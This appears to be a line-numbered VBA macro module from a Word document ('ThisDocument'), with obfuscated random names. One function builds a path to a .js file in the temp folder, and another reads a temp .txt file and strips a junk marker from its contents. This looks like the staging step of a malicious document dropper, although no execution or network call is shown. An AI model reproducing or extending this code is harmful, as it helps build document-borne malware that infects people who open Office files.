 1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9
10 Function decccbcbecf() As String
11
12 Dim dceeffbdceabec As Object
13
14 Set dceeffbdceabec = CreateObject("Scripting.FileSystemObject")
15
16 decccbcbecf = CStr(dceeffbdceabec.GetSpecialFolder(2)) & "\befabadadfcea.js"
17
18 End Function
19
20 Function aeccaefcebcdada()
21
22
23
24 Set efbbcaafbecbe = CreateObject("Scripting.FileSystemObject")
25
26
27
28 Set bccd = efbbcaafbecbe.OpenTextFile(CStr(efbbcaafbecbe.GetSpecialFolder(2)) & "\beaadee.txt", 1)
29
30
31
32 aeccaefcebcdada = Replace(bccd.ReadAll(), "deaedbbcaaeaf", "")
33
34
35
36 bccd.Close
37
38 End Function
39